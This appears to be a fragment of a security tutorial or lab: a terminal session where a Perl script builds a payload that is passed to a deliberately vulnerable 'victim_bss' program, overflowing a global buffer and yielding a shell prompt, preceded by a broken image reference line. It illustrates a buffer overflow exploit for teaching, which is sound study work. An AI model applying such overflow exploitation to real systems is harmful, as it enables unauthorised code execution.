 dharma@dharma-VirtualBox:~/c_demo$ perl exploit_bss.pl
dharma@dharma-VirtualBox:~/c_demo$
dharma@dharma-VirtualBox:~/c_demo$ ./victim_bss `cat payload_bss`
Address of globalbuff:0x804a060
$
$